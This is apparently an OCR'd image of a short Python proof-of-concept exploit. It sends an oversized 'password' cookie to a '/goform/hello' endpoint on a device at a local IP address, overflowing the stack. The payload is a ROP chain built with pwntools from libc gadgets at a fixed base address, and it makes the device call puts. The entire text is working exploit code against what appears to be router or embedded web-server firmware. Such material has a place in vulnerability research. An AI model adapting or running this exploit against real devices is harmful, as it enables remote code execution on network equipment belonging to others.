 1 import requests
2 from pwn import *
3
4 base = 0xf65e5000
5 libc = ELF('./lib/libc.so.0')
6
7 puts = base+libc.sym['puts']
8 _str = "Hello\x00"
9 mov_r0 = base+0x00040cb8 # mov r0, sp; blx r3;
10 pop_r3 = base+0x00018298 # pop {r3, pc};
11 URL = "http://192.168.7.44:80/goform/hello"
12 pl = 'a'*444+".png"+p32(pop_r3)+p32(puts)+p32(mov_r0)+_str
13 cookie = {"Cookie":"password="+pl}
14 requests.get(url=URL, cookies=cookie)